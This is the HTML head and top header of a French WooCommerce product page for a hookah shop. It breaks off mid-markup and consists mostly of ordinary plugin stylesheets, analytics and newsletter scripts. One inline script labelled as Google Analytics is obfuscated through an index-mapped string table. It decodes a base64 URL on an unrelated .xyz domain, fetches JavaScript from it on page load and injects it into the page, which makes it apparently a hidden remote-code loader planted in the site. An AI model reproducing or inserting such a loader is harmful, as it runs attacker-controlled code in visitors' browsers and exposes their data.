<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-font-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-font.css?ver=1769018682' media='all' />
<link data-minify="1" rel='stylesheet' id='bdt-uikit-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-helper-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='ep-social-share-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/bdthemes-element-pack/assets/css/ep-social-share.css?ver=1769018682' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769018681' media='all' />
<link rel='stylesheet' id='elementor-post-23007-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23007.css?ver=1769018671' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-blog-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-blog/assets/css/jet-blog.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-tricks-frontend-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-tricks/assets/css/jet-tricks-frontend.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1769018681' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='pp-extensions-css' href='https://www.narguiluxe.com/wp-content/plugins/powerpack-elements/assets/css/min/extensions.min.css?ver=2.12.15' media='all' />
<link rel='stylesheet' id='elementor-post-23032-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23032.css?ver=1769018672' media='all' />
<link rel='stylesheet' id='elementor-post-23017-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23017.css?ver=1769018672' media='all' />
<link rel='stylesheet' id='elementor-post-23175-css' href='https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23175.css?ver=1769018681' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.narguiluxe.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link data-minify="1" rel='stylesheet' id='jet-search-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='sib-front-css-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/mailin/css/mailin-front.css?ver=1769018681' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1769018682' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1769018682' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769018682' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.narguiluxe.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769018682' media='all' />
<script id="jquery-core-js-extra">
var pp = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.narguiluxe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.narguiluxe.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.narguiluxe.com/wp-includes/js/imagesloaded.min.js?ver=d04cf7164f78610f1443544ca533e193" id="imagesLoaded-js"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.narguiluxe.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://www.narguiluxe.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_25b57672d915aa90df57a2afc5dc763e","fragment_name":"wc_fragments_25b57672d915aa90df57a2afc5dc763e","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="sib-front-js-js-extra">
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https://www.narguiluxe.com/wp-admin/admin-ajax.php","ajax_nonce":"2d30f801cb","flag_url":"https://www.narguiluxe.com/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
</script>
<script src="https://www.narguiluxe.com/wp-content/plugins/mailin/js/mailin-front.js?ver=1769018621" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.narguiluxe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.narguiluxe.com/wp-json/wp/v2/product/52014" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.narguiluxe.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.narguiluxe.com/?p=52014' />
 

<script type="text/plain" data-service="google-analytics" data-category="statistics">(function(a,n,a_,l,y,t,i,c,s){function ji(...ix){return ix.map((i=>a_[i])).join("")}n[ji(3,6,6,15,25,1,2,0,13,9,14,0,1,2,1,8)](ji(12,5,3,6),(function(){var a=n[ji(6,5,4,10,11,1,2,0)][ji(4,8,1,3,0,1,15,12,1,11,1,2,0)](ji(14,4,8,9,23,0));a.async=true;n[ji(22,1,0,4,7)](n[ji(3,0,5,24)](ji(3,16,28,29,4,16,17,30,13,18,19,11,20,2,31,21,13,2,7,32,1,9,19,7,4,33,12,10,20,18,34,0,3,35,21,10,3,2,17))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,26,0,27,5,2,0,1,2,0)]=t;n[ji(6,5,4,10,11,1,2,0)].body.appendChild(a)}))}))})("https://www.google-analytics.com/analytics.js",window,"tenacodhriumlLsEHMy9Y4fpbvxCR06B531WQaLU0DzxQxfo9VHz036hW0Zp9XS9XJu01hdh4lnMcpC3tHf8Pp0SfFJOoyILoIKTk5BkB9t0fbsEQYEAO0QwCLylRwFl");</script>


<style>
/* Ajouter votre code CSS ici.
                     
Par exemple:
.exemple {
    color: red;
}

Pour améliorer vos connaissances en CSS, visitez http://www.w3schools.com/css/css_syntax.asp

Fin du commentaire */ 

.bdt-wc-product-inner {height:100% !important}

body.woocommerce-account ul li.woocommerce-MyAccount-navigation-link--hp-woo-rewards-points a:before {
    display:none !important;
}</style>
<style>
.menuPromotions {
  background-color:#1c5b9c !important;
}
.menuPromotions:hover {
  background-color:#101010 !important;
}
.menuPromotions:hover > .top-level-link {
    /** color: #ffffff !important; **/
}
.menuNouveautes {
  background-color:#5e951d !important;
}
.menuNouveautes:hover {
  background-color:#101010 !important;
}
.menuNouveautes:hover > .top-level-link {
     /** color: #FFFFFF !important; **/
}

.bdt-offcanvas-bar {z-index:1000 !important}
.bdt-mini-cart-product-thumbnail img {width:100px !important}

@media screen and (max-width: 768px)
{
   	.menuNouveautes, .menuPromotions {
  		color:#fff !important;
	}
}</style>
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script>
<script type="text/javascript">
  window.Brevo = window.Brevo || [];
  window.Brevo.push(['init', {"client_key":"scue6z5sijjvr5s6izcv0","email_id":null,"push":{"customDomain":"https:\/\/www.narguiluxe.com\/wp-content\/plugins\/mailin\/"},"service_worker_url":"sw.js?key=${key}","frame_url":"brevo-frame.html"}]);
</script><script type="text/javascript" src="https://cdn.brevo.com/js/sdk-loader.js" async></script><script type="text/javascript">
            window.Brevo = window.Brevo || [];
            window.Brevo.push(["init", {
                client_key: "scue6z5sijjvr5s6izcv0",
                email_id: "",
                push: {
                    customDomain: "https://www.narguiluxe.com\/wp-content\/plugins\/woocommerce-sendinblue-newsletter-subscription\/"
                }
            }]);
        </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6263366093135886&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-7BTSN86BT1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7BTSN86BT1');
</script><link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.narguiluxe.com/wp-content/uploads/2020/06/cropped-cropped-NARGUILUXE-400-1-300x300-1-1-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 data-cmplz=1  class="wp-singular product-template-default single single-product postid-52014 wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.0 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent jet-mega-menu-location elementor-page-23175 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-23007">


<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="23032" class="elementor elementor-23032 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-58b47cf elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="58b47cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div data-rocket-location-hash="c0a8692ba87932e4b64164f91c78807d" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-18ad5eb" data-id="18ad5eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3deb973 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="3deb973" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				PROFITEZ DE LA LIVRAISON OFFERTE.				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ce5f90 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ce5f90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:40,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a7ce798 elementor-hidden-tablet elementor-hidden-mobile" data-id="a7ce798" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c50d887 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c50d887" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-volume"></i>						</span>
										<span class="elementor-icon-list-text">Service clients : <b>07 88 23 96 57</b> </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ae858b9 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-phone elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ae858b9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+33788239657">

											<span class="elementor-icon-list-text">(Appel non surtaxé)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-7b4c7e2 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7b4c7e2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/contact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7893035" data-id="7893035" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3c2a7 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3a3c2a7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/mon-compte/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user-circle"></i>						</span>
										<span class="elementor-icon-list-text">Mon compte</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f39bbd3 pp-woo-menu-cart-align-center elementor-widget__width-auto elementor-widget elementor-widget-pp-woo-offcanvas-cart" data-id="f39bbd3" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;toggle_source&quot;:&quot;button&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="pp-woo-offcanvas-cart.default">
				<div class="elementor-widget-container">
							
		<div class="pp-offcanvas-content-wrap pp-offcanvas-cart-container pp-woo-menu-cart-counter-top" data-settings="{&quot;toggle_source&quot;:&quot;button&quot;,&quot;toggle_id&quot;:&quot;&quot;,&quot;toggle_class&quot;:&quot;&quot;,&quot;content_id&quot;:&quot;f39bbd3&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;buttons_position&quot;:&quot;after&quot;,&quot;open_panel_add_to_cart&quot;:&quot;&quot;}">
			<div class="woocommerce pp-woo-menu-cart pp-offcanvas-cart pp-offcanvas-content pp-offcanvas-f39bbd3 pp-offcanvas-slide pp-offcanvas-right pp-woo-cart-buttons-inline" id="pp-offcanvas-f39bbd3">
				<div class="pp-offcanvas-inner">
					<div class="pp-offcanvas-wrap">
						<div class="pp-offcanvas-cart-header">
																																<div class="pp-offcanvas-close pp-offcanvas-close-right  pp-offcanvas-close-icon">
									</div>
															
															<div class="pp-woo-menu-cart-title">
									Votre panier								</div>
													</div>

						<div class="pp-offcanvas-cart-items">
							<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">Votre panier est vide.</p>


					<div class="ast-mini-cart-empty">
						<div class="ast-mini-cart-message">
							<p class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</p>
						</div>
												<div class="woocommerce-mini-cart__buttons">
							<a href="" class="button wc-forward ast-continue-shopping">Continuer les achats</a> 						</div>
					</div>
				</div>
						</div>

											</div>
				</div>
			</div>

			
											<span class="pp-woo-menu-cart-button">
					<a class="pp-woo-cart-contents pp-offcanvas-toggle pp-woo-cart-icon" title="View your shopping cart" href="#">
						<span class="pp-cart-button-wrap">
										<span class="pp-cart-subtotal"><span class="woocommerce-Price-amount amount">0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></span></span>
						<span class="pp-mini-cart-button-icon pp-icon">
				<i class="pp-cart-contents-icon fas fa-shopping-cart" aria-hidden="true"></i>			</span>
									</span>

													<span class="pp-cart-contents-count">
										<span class="pp-cart-counter" data-counter="0">0</span>
									</span>
											</a>

									</span>
					</div>

								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="9781332aa3f2cc0cedafd8c64a66312d" class="elementor-section elementor-top-section elementor-element elementor-element-24b6550 elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24b6550" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c2907fd" data-id="c2907fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2323f806 elementor-widget elementor-widget-image" data-id="2323f806" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img fetchpriority="high" width="400" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 euros d&#039;achat" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png 400w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-300x300.png 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400-100x100.png 100w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" /><noscript><img fetchpriority="high" width="400" height="400" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/NARGUILUXE-400.png" class="attachment-large size-large wp-image-23036" alt="Les boutiques narguiluxe vous accueil et met tout en oeuvre pour que l&#039;achat de vos chichas ou accessoires se passe admirablement, la livraison est gratuite a partir de 40 